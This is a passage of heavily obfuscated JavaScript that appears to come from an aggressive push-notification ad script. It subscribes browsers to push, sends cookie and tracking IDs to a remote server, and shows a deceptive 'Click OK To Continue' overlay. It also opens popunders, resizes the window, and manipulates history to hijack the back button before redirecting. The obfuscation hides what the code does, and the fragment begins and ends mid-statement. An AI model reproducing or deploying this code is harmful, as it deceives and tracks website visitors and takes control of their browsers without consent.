y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;